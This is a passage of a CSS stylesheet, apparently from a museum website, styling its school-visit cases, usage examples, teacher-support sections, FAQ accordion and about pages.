        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_visit_case_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_visit_case_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
      @media (max-width: 767px) {
        .guide_visit_case_section .inner-box .ttl01 {
          font-size: 21px; } }
    .guide_visit_case_section .inner-box .case_ttl_wrap {
      position: relative; }
      .guide_visit_case_section .inner-box .case_ttl_wrap .ttl02 {
        font-size: 32px;
        color: #3962ad;
        font-weight: bold;
        text-align: left;
        line-height: 1.5;
        border-bottom: 2px solid #e5e5e5;
        width: 90.4%;
        margin: 60px auto 10px;
        position: relative; }
        @media (max-width: 767px) {
          .guide_visit_case_section .inner-box .case_ttl_wrap .ttl02 {
            font-size: 22px; } }
    .guide_visit_case_section .inner-box .case_box {
      display: table;
      background: #f2ece2;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_visit_case_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_visit_case_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_visit_case_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/visit/visit_case_01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/visit/visit_case_02.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img03 {
          background: url(../img/guide/excursion/visit/visit_case_03.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img04 {
          background: url(../img/guide/excursion/visit/visit_case_04.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img05 {
          background: url(../img/guide/excursion/visit/visit_case_05.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img06 {
          background: url(../img/guide/excursion/visit/visit_case_06.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img07 {
          background: url(../img/guide/excursion/visit/visit_case_07.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img08 {
          background: url(../img/guide/excursion/visit/visit_case_08.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img09 {
          background: url(../img/guide/excursion/visit/visit_case_09.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img10 {
          background: url(../img/guide/excursion/visit/visit_case_10.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img11 {
          background: url(../img/guide/excursion/visit/visit_case_11.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_visit_case_section .inner-box .case_box .case_img img {
              display: block;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_visit_case_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_visit_case_section .inner-box .case_box .case_txt_wrap h3 {
          margin: 20px 0 10px;
          padding-bottom: 10px;
          border-bottom: 2px solid #ffffff;
          font-size: 20px;
          font-weight: bold; }
          @media (max-width: 767px) {
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap h3 {
              font-size: 18px; } }
        .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools {
            overflow: hidden; }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dt {
              background: #ffffff;
              padding: 5px;
              width: 4em;
              text-align: center;
              float: left; }
              @media (max-width: 767px) {
                .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dt {
                  float: none;
                  width: 100%;
                  margin-bottom: 10px; } }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dd {
              margin-left: 5em; }
              @media (max-width: 767px) {
                .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dd {
                  margin-left: 0; } }
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
                margin: 0 auto;
                width: 98%; } }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:hover {
              background: #bfbfbf; }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_visit_case_section .receive_wrap {
    background: #7397db;
    width: 90.4%;
    margin: 0 auto 40px; }
    .guide_visit_case_section .receive_wrap .ttl_box {
      color: #ffffff;
      padding: 20px 4.8%; }
      .guide_visit_case_section .receive_wrap .ttl_box h2 {
        font-size: 34px;
        line-height: 1.2;
        text-align: center; }
        @media (max-width: 768px) {
          .guide_visit_case_section .receive_wrap .ttl_box h2 {
            font-size: 22px;
            display: block;
            width: auto; } }
    .guide_visit_case_section .receive_wrap .txt_box {
      padding: 60px 2.8%;
      background: #edf2fb;
      overflow: hidden; }
      @media (max-width: 768px) {
        .guide_visit_case_section .receive_wrap .txt_box {
          padding: 20px 2.8%; } }
      .guide_visit_case_section .receive_wrap .txt_box ul li {
        float: left;
        width: 50%;
        padding: 0 2%; }
        @media (max-width: 768px) {
          .guide_visit_case_section .receive_wrap .txt_box ul li {
            float: none;
            width: auto; } }
        .guide_visit_case_section .receive_wrap .txt_box ul li .recerve_img {
          float: left;
          width: 30%;
          margin-right: 10px; }
          @media (max-width: 768px) {
            .guide_visit_case_section .receive_wrap .txt_box ul li .recerve_img {
              display: none; } }
          .guide_visit_case_section .receive_wrap .txt_box ul li .recerve_img img {
            width: 100%;
            height: auto; }
        .guide_visit_case_section .receive_wrap .txt_box ul li dl {
          float: left;
          width: 65.4%; }
          @media (max-width: 768px) {
            .guide_visit_case_section .receive_wrap .txt_box ul li dl {
              float: none;
              width: auto; } }
          .guide_visit_case_section .receive_wrap .txt_box ul li dl dt {
            color: #3962ad;
            font-size: 18px;
            margin-bottom: 1em; }
            @media (max-width: 767px) {
              .guide_visit_case_section .receive_wrap .txt_box ul li dl dt {
                font-size: 16px; } }
            .guide_visit_case_section .receive_wrap .txt_box ul li dl dt .recerve_img2 {
              display: none; }
              @media (max-width: 768px) {
                .guide_visit_case_section .receive_wrap .txt_box ul li dl dt .recerve_img2 {
                  display: block;
                  width: 20%;
                  float: left; } }
              .guide_visit_case_section .receive_wrap .txt_box ul li dl dt .recerve_img2 img {
                width: 100%;
                height: auto; }
          .guide_visit_case_section .receive_wrap .txt_box ul li dl dd {
            margin-bottom: 2em;
            clear: both; }

/* 活用事例 */
.guide_case_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_case_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_case_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/case/case_summary_bg.jpg) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_case_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/case/case_summary_bg.jpg) no-repeat top center #000000; } }
      .guide_case_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_case_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_case_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_case_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_case_example_section {
  background: #faf5ee;
  padding-bottom: 50px; }
  .guide_case_example_section .inner-box {
    background: #ffffff;
    text-align: left;
    padding-top: 40px; }
    @media (max-width: 768px) {
      .guide_case_example_section .inner-box {
        padding: 30px 0 0; } }
    .guide_case_example_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      line-height: 1.2;
      padding-top: 5px;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_case_example_section .inner-box .ttl01:before, .guide_case_example_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_case_example_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_case_example_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
      @media (max-width: 767px) {
        .guide_case_example_section .inner-box .ttl01 {
          font-size: 21px; } }
    .guide_case_example_section .inner-box .case_box {
      display: table;
      background: #f2ece2;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_case_example_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_case_example_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_case_example_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_case_example_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/case/case_img_01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/case/case_img_02.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img03 {
          background: url(../img/guide/excursion/case/case_img_03.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img04 {
          background: url(../img/guide/excursion/case/case_img_04.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img05 {
          background: url(../img/guide/excursion/case/case_img_05.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img06 {
          background: url(../img/guide/excursion/case/case_img_06.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_case_example_section .inner-box .case_box .case_img img {
              display: block;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_case_example_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_case_example_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_case_example_section .inner-box .case_box .case_txt_wrap h2 {
          margin: 20px 0 10px;
          padding-bottom: 10px;
          border-bottom: 2px solid #ffffff;
          font-size: 20px;
          font-weight: bold; }
          @media (max-width: 767px) {
            .guide_case_example_section .inner-box .case_box .case_txt_wrap h2 {
              font-size: 18px; } }
        .guide_case_example_section .inner-box .case_box .case_txt_wrap .target_grades {
          color: #3962ad; }
        .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects {
            overflow: hidden;
            margin-bottom: 14px; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dt {
              background: #ffffff;
              padding: 5px;
              width: 4em;
              text-align: center;
              float: left; }
              @media (max-width: 767px) {
                .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dt {
                  float: none;
                  width: 100%;
                  margin-bottom: 10px; } }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dd {
              margin-left: 5em; }
              @media (max-width: 767px) {
                .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dd {
                  margin-left: 0; } }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .program_list {
            color: #3962ad;
            margin: 15px 0; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .program_list dt {
              font-weight: bold;
              border-bottom: 1px solid #ffffff;
              padding: 5px 0; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .program_list dd {
              padding: 10px 0; }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a {
                margin: 0 auto;
                width: 98%; } }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a:hover {
              background: #bfbfbf; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_case_example_section .cooperation_wrap {
    background: #e06740;
    margin-bottom: 40px;
    width: 90.4%;
    margin: 30px auto 60px;
    border-radius: 5px;
    position: relative; }
    @media (max-width: 768px) {
      .guide_case_example_section .cooperation_wrap {
        background: url(../img/guide/excursion/case/cooperation_img_sp.png) no-repeat right center #e06740;
        background-size: 120px auto; } }
    .guide_case_example_section .cooperation_wrap .ttl_box {
      color: #ffffff;
      display: table;
      width: 100%; }
      .guide_case_example_section .cooperation_wrap .ttl_box h2 {
        font-size: 28px;
        margin-bottom: 20px;
        line-height: 1.2;
        vertical-align: middle;
        display: table-cell;
        padding: 10px 0 10px 20px;
        white-space: nowrap; }
        @media (max-width: 768px) {
          .guide_case_example_section .cooperation_wrap .ttl_box h2 {
            font-size: 22px;
            display: block;
            width: auto;
            white-space: normal;
            padding: 20px 140px 20px 10px;
            margin-bottom: 0px; } }
      .guide_case_example_section .cooperation_wrap .ttl_box p {
        display: table-cell;
        vertical-align: middle;
        padding: 10px 240px 20px 10px; }
        @media (max-width: 768px) {
          .guide_case_example_section .cooperation_wrap .ttl_box p {
            display: block;
            width: auto;
            padding: 10px 140px 20px 10px; } }
    .guide_case_example_section .cooperation_wrap .cooperation_img {
      position: absolute;
      right: 0;
      top: -15px; }
      @media (max-width: 768px) {
        .guide_case_example_section .cooperation_wrap .cooperation_img {
          display: none; } }
      .guide_case_example_section .cooperation_wrap .cooperation_img img {
        width: 204px;
        height: auto; }

/* 授業づくりや研修会への協力 */
.guide_assistant_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_assistant_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_assistant_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/assistant/assistant_summary_bg.png) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_assistant_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/assistant/assistant_summary_bg.png) no-repeat top center #000000; } }
      .guide_assistant_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_assistant_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_assistant_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_assistant_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_assistant_case_section {
  background: #faf5ee; }
  .guide_assistant_case_section .inner-box {
    background: #ffffff;
    text-align: left;
    padding: 30px 0 0; }
    @media (max-width: 768px) {
      .guide_assistant_case_section .inner-box {
        padding: 30px 0 0; } }
    .guide_assistant_case_section .inner-box .case_box {
      display: table;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_assistant_case_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_assistant_case_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_assistant_case_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/assistant/assistant_img01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_assistant_case_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/assistant/assistant_img02.png) no-repeat center center; }
        .guide_assistant_case_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .case_box .case_img img {
              display: none;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_assistant_case_section .inner-box .case_box .case_img_sp {
        display: none; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .case_box .case_img_sp {
            margin-top: 20px;
            display: block; }
            .guide_assistant_case_section .inner-box .case_box .case_img_sp img {
              width: 100%;
              height: auto; } }
      .guide_assistant_case_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_assistant_case_section .inner-box .case_box .case_txt_wrap h2 {
          font-size: 32px;
          color: #3962ad;
          font-weight: bold;
          text-align: left;
          line-height: 1.5;
          margin-top: 15px; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .case_box .case_txt_wrap h2 {
              font-size: 22px; } }
        .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
    .guide_assistant_case_section .inner-box .lesson_wrap {
      border-bottom: solid 4px #e5e5e5;
      padding-bottom: 50px;
      margin-bottom: 50px; }
      .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box {
        display: table;
        background: #f2ece2;
        width: 90.4%;
        margin: 0 auto;
        height: 100%; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box {
            display: block;
            width: 100%; } }
        .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img_sp {
          padding-top: 20px; }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img_sp img {
            width: 100%;
            height: auto; }
        .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img {
          display: table-cell;
          width: 275px;
          height: 100%;
          background: url(../img/guide/excursion/assistant/assistant_kanran_bg.png) no-repeat center center;
          background-size: auto 100% !important;
          position: relative; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img {
              display: none; } }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img img {
            position: absolute;
            right: 150px;
            bottom: -20px;
            width: 278px;
            height: auto; }
            @media (max-width: 767px) {
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img img {
                display: block;
                width: 100%;
                height: auto;
                max-width: 100%; } }
        .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap {
          display: table-cell;
          vertical-align: top;
          padding: 20px 140px 20px 40px; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap {
              display: block;
              width: auto;
              padding: 20px; } }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap h3 {
            margin: 30px 0 10px;
            font-size: 20px;
            font-weight: bold; }
            @media (max-width: 767px) {
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap h3 {
                font-size: 18px; } }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .opening_hours {
            color: #3962ad; }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt {
            padding: 20px 20px 20px 0; }
            @media (max-width: 767px) {
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt {
                padding: 20px 0; } }
            .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt p {
              margin-bottom: 1em; }
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt p.small_txt {
                font-size: 13px; }

/* faqs */
.guide_assistant_faqs {
  background: #faf5ee;
  padding-bottom: 50px; }
  .guide_assistant_faqs .inner-box {
    background: #ffffff; }
    .guide_assistant_faqs .inner-box .faqs_box {
      padding-top: 10px;
      width: 90.4%;
      margin: 30px auto 50px; }
      @media (max-width: 767px) {
        .guide_assistant_faqs .inner-box .faqs_box {
          margin-bottom: 50px; } }
      .guide_assistant_faqs .inner-box .faqs_box .ttl01 {
        width: 100%;
        font-size: 29px;
        font-weight: lighter;
        text-align: center;
        white-space: nowrap;
        position: relative;
        display: flex;
        line-height: 1.2;
        padding-top: 5px;
        background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
        padding-bottom: 60px;
        margin-bottom: 30px; }
        .guide_assistant_faqs .inner-box .faqs_box .ttl01:before, .guide_assistant_faqs .inner-box .faqs_box .ttl01:after {
          content: '';
          display: inline;
          border-top: solid 1px #e5e5e5;
          flex-grow: 1;
          margin-top: 0.5em; }
        .guide_assistant_faqs .inner-box .faqs_box .ttl01:before {
          margin-right: 0.5em; }
        .guide_assistant_faqs .inner-box .faqs_box .ttl01:after {
          margin-left: 0.5em; }
        @media (max-width: 767px) {
          .guide_assistant_faqs .inner-box .faqs_box .ttl01 {
            font-size: 21px; } }
      .guide_assistant_faqs .inner-box .faqs_box .faq_list {
        margin-bottom: 10px; }
        .guide_assistant_faqs .inner-box .faqs_box .faq_list dt {
          display: block;
          cursor: pointer;
          background: url(../img/guide/faqs/faqs_icn01.png) no-repeat 8px 8px #f2ece2;
          padding: 14px 34px 18px 56px;
          text-align: left;
          font-size: 18px;
          min-height: 46px;
          position: relative; }
          @media (max-width: 767px) {
            .guide_assistant_faqs .inner-box .faqs_box .faq_list dt {
              font-size: 14px;
              padding: 10px 34px 10px 36px;
              background-size: 24px 24px; } }
          .guide_assistant_faqs .inner-box .faqs_box .faq_list dt:after {
            content: '';
            display: block;
            content: '\f067';
            font-family: FontAwesome;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -9px; }
        .guide_assistant_faqs .inner-box .faqs_box .faq_list dt.active:after {
          content: '\f068'; }
        .guide_assistant_faqs .inner-box .faqs_box .faq_list dd {
          display: none;
          background: url(../img/guide/faqs/faqs_icn02.png) no-repeat 8px 8px #f9f6f1;
          padding: 40px 14px 45px 126px;
          text-align: left;
          font-size: 14px;
          color: #7c7a78; }
          @media (max-width: 767px) {
            .guide_assistant_faqs .inner-box .faqs_box .faq_list dd {
              font-size: 12px;
              background-size: 62px 48px;
              padding: 20px 14px 25px 86px; } }
    .guide_assistant_faqs .inner-box .faqs_btn a {
      width: 90.4%;
      font-size: 20px;
      border: solid 2px #333333;
      display: block;
      padding: 15px 0;
      margin: 0 auto 50px;
      position: relative;
      border-radius: 5px; }
      .guide_assistant_faqs .inner-box .faqs_btn a:hover {
        background: #333333;
        color: #ffffff; }
      .guide_assistant_faqs .inner-box .faqs_btn a:after {
        display: block;
        content: " \f105";
        font-family: FontAwesome;
        width: 25px;
        height: 25px;
        position: absolute;
        right: 20px;
        top: 15px; }

.about_section h1 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 50px 0 10px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(/wp-content/themes/kochi-johaku/img/information/h4_icon.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .about_section h1:before, .about_section h1:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .about_section h1:before {
    margin-right: 0.5em; }
  .about_section h1:after {
    margin-left: 0.5em; }

@media (max-width: 991px) {
  .about_greeting_section h1 img {
    width: 60%; } }
.about_greeting_section p.copy_txt {
  font-size: 20px;
  line-height: 1.5;
  margin-top: 30px; }
.about_greeting_section p.txt {
  margin: 40px 0;
  line-height: 1.8; }
.about_greeting_section .about_bg {
  background: url(/wp-content/themes/kochi-johaku/img/about/about_bg.jpg) no-repeat top center;
  background-size: 100%;
  padding: 50px 0; }
  @media (max-width: 991px) {
    .about_greeting_section .about_bg {
      background-size: auto 100%; } }
  .about_greeting_section .about_bg li {
    float: left;
    width: 31%; }
    .about_greeting_section .about_bg li:not(:first-child) {
      margin-left: 3.5%; }
      @media (max-width: 767px) {
        .about_greeting_section .about_bg li:not(:first-child) {
          margin-left: 0; } }
    @media (max-width: 767px) {
      .about_greeting_section .about_bg li {
        width: 100%;
        margin-top: 20px; } }
    .about_greeting_section .about_bg li h2 {
      font-size: 27px;
      font-weight: lighter;
      border-bottom: solid 2px #ada9a4;
      line-height: 1.2;
      padding-bottom: 10px;
      text-align: left; }
      @media (max-width: 767px) {
        .about_greeting_section .about_bg li h2 {
          text-align: center; } }
    .about_greeting_section .about_bg li p.txt {
      text-align: left;
      margin: 25px 0 0 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .about_greeting_section .about_bg li img {
        width: 100%; } }
    @media (max-width: 767px) {
      .about_greeting_section .about_bg li img {
        width: 60%; } }

@media (max-width: 767px) {
  .about_business_section .copy_img img {
    width: 100%; } }
.about_business_section .about_business_list {
  position: relative;
  margin-top: 50px;
  background: url(/wp-content/themes/kochi-johaku/img/about/about_bg2.png) no-repeat bottom 30px right 0; }
  .about_business_section .about_business_list li {
    float: left;
    width: 48%;
    text-align: left;
    min-height: 210px; }
    .about_business_section .about_business_list li:not(:nth-child(odd)) {
      margin-left: 4%; }
      @media (max-width: 767px) {
        .about_business_section .about_business_list li:not(:nth-child(odd)) {
          margin-left: 0; } }
    @media (max-width: 767px) {
      .about_business_section .about_business_list li {
        width: 100%; } }
    .about_business_section .about_business_list li h2 {
      display: block;
      width: 100%;
      font-size: 18px;
      line-height: 1.5em;
      position: relative;
      font-weight: bold;
      border-bottom: solid 2px #f2ece2;
      padding: 10px 0 0 20px; }
      .about_business_section .about_business_list li h2:before {
        position: absolute;
        content: '';
        background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        top: 0;
        margin: 17px 0 0 -20px; }
    .about_business_section .about_business_list li p.txt {
      padding: 20px; }
  .about_business_section .about_business_list .small_txt {
    position: absolute;
    bottom: 0;
    right: 0; }

.about_history_section .about_history_table {
  width: 850px;
  margin: 50px auto; }
  @media (max-width: 991px) {
    .about_history_section .about_history_table {
      width: 100%; } }
  .about_history_section .about_history_table table {
    border-collapse: collapse;
    margin: 20px 0;
    width: 100%; }
    .about_history_section .about_history_table table tr th {
      border-bottom: solid 1px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: center; }
      .about_history_section .about_history_table table tr th:nth-child(1) {
        font-weight: bold;
        min-width: 20%; }
        @media (max-width: 767px) {
          .about_history_section .about_history_table table tr th:nth-child(1) {
            width: 30%; } }
    .about_history_section .about_history_table table tr td {
      border-bottom: solid 1px #fff;
      padding: 14px;
      background: #faf5ee; }
      .about_history_section .about_history_table table tr td:nth-child(1) {
        font-weight: bold;
        min-width: 30%; }
    @media (max-width: 767px) {
      .about_history_section .about_history_table table {
        width: 100% !important; } }

.about_overview_section {
  margin-bottom: 50px; }
  .about_overview_section .about_overview_slider .about_slick {
    display: block;
    position: relative; }
    .about_overview_section .about_overview_slider .about_slick li.slide {
      float: left;
      width: 100%; }
    .about_overview_section .about_overview_slider .about_slick img {
      max-width: 100%;
      width: 100%;
      height: auto; }
    .about_overview_section .about_overview_slider .about_slick .slick-prev {
      position: absolute;
      background: url(../img/index/main_left_btn.png) no-repeat;
      width: 37px;
      height: 77px;
      font-size: 0;
      top: 50%;
      left: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
    .about_overview_section .about_overview_slider .about_slick .slick-next {
      position: absolute;
      background: url(../img/index/main_right_btn.png) no-repeat;
      width: 36px;
      height: 77px;
      font-size: 0;
      top: 50%;
      right: 0;
      z-index: 2000;
